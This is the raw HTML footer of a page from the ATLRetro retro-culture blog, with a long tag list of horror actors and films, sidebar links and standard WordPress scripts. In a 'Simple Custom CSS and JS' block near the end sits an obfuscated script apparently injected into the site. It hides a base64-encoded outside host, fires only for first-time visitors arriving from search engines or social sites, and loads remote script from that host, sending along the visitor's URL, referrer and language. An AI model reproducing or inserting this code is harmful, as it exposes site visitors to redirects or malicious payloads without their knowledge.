            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/abed/" rel="tag">Abed</a>, <a href="https://atlretro.com/tag/american-werewolf-in-london/" rel="tag">american werewolf in london</a>, <a href="https://atlretro.com/tag/angus-scrimm/" rel="tag">angus scrimm</a>, <a href="https://atlretro.com/tag/barbie-wilde/" rel="tag">barbie wilde</a>, <a href="https://atlretro.com/tag/bill-moseley/" rel="tag">Bill Moseley</a>, <a href="https://atlretro.com/tag/butch-patrick/" rel="tag">Butch Patrick</a>, <a href="https://atlretro.com/tag/candyman/" rel="tag">Candyman</a>, <a href="https://atlretro.com/tag/captain-and-maybelle/" rel="tag">captain and maybelle</a>, <a href="https://atlretro.com/tag/captain-spaulding/" rel="tag">captain spaulding</a>, <a href="https://atlretro.com/tag/circus-envy/" rel="tag">circus envy</a>, <a href="https://atlretro.com/tag/corey-feldman/" rel="tag">corey feldman</a>, <a href="https://atlretro.com/tag/costumes/" rel="tag">costumes</a>, <a href="https://atlretro.com/tag/dave-sheridan/" rel="tag">dave sheridan</a>, <a href="https://atlretro.com/tag/david-naughton/" rel="tag">David Naughton</a>, <a href="https://atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://atlretro.com/tag/devils-rejects/" rel="tag">Devil's Rejects</a>, <a href="https://atlretro.com/tag/doug-bradley/" rel="tag">doug bradley</a>, <a href="https://atlretro.com/tag/duane-whitaker/" rel="tag">duane whitaker</a>, <a href="https://atlretro.com/tag/elizabeth-massie/" rel="tag">Elizabeth Massie</a>, <a href="https://atlretro.com/tag/felissa-rose/" rel="tag">felissa rose</a>, <a href="https://atlretro.com/tag/friday-the-13th/" rel="tag">Friday the 13th</a>, <a href="https://atlretro.com/tag/frog-brothers/" rel="tag">frog brothers</a>, <a href="https://atlretro.com/tag/ginjer-lynn/" rel="tag">ginjer lynn</a>, <a href="https://atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://atlretro.com/tag/hellraiser/" rel="tag">Hellraiser</a>, <a href="https://atlretro.com/tag/jabb/" rel="tag">JABB</a>, <a href="https://atlretro.com/tag/jamison-newlander/" rel="tag">jamison newlander</a>, <a href="https://atlretro.com/tag/jason-voorhees/" rel="tag">jason voorhees</a>, <a href="https://atlretro.com/tag/john-dugan/" rel="tag">john dugan</a>, <a href="https://atlretro.com/tag/john-kassir/" rel="tag">john kassir</a>, <a href="https://atlretro.com/tag/kane-hodder/" rel="tag">kane hodder</a>, <a href="https://atlretro.com/tag/leslie-easterbrook/" rel="tag">leslie easterbrook</a>, <a href="https://atlretro.com/tag/lost-boys/" rel="tag">Lost Boys</a>, <a href="https://atlretro.com/tag/mary-woronov/" rel="tag">Mary Woronov</a>, <a href="https://atlretro.com/tag/michael-alcott/" rel="tag">michael alcott</a>, <a href="https://atlretro.com/tag/monsters-among-you/" rel="tag">monsters among you</a>, <a href="https://atlretro.com/tag/nicholas-vince/" rel="tag">nicholas vince</a>, <a href="https://atlretro.com/tag/phantasm/" rel="tag">phantasm</a>, <a href="https://atlretro.com/tag/pinhead/" rel="tag">pinhead</a>, <a href="https://atlretro.com/tag/pj-soles/" rel="tag">PJ Soles</a>, <a href="https://atlretro.com/tag/riff-randell/" rel="tag">riff randell</a>, <a href="https://atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://atlretro.com/tag/rock-n-roll-high-school/" rel="tag">rock n roll high school</a>, <a href="https://atlretro.com/tag/sheraton-atlanta/" rel="tag">Sheraton Atlanta</a>, <a href="https://atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://atlretro.com/tag/simon-banford/" rel="tag">simon banford</a>, <a href="https://atlretro.com/tag/tales-from-the-crypt/" rel="tag">tales from the crypt</a>, <a href="https://atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://atlretro.com/tag/the-munsters/" rel="tag">the munsters</a>, <a href="https://atlretro.com/tag/tiffany-shepis/" rel="tag">tiffany shepis</a>, <a href="https://atlretro.com/tag/togar/" rel="tag">togar</a>, <a href="https://atlretro.com/tag/tony-todd/" rel="tag">Tony Todd</a>, <a href="https://atlretro.com/tag/valentina-vargas/" rel="tag">valentina vargas</a>, <a href="https://atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://atlretro.com/tag/walking-deceased/" rel="tag">walking deceased</a>, <a href="https://atlretro.com/tag/william-forsythe/" rel="tag">william forsythe</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9003,"search_query":"","signature":"bb053e012629dfeeda5b1ced27bf4142","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=68287ed5f1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9003,"search_query":"","signature":"bb053e012629dfeeda5b1ced27bf4142","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>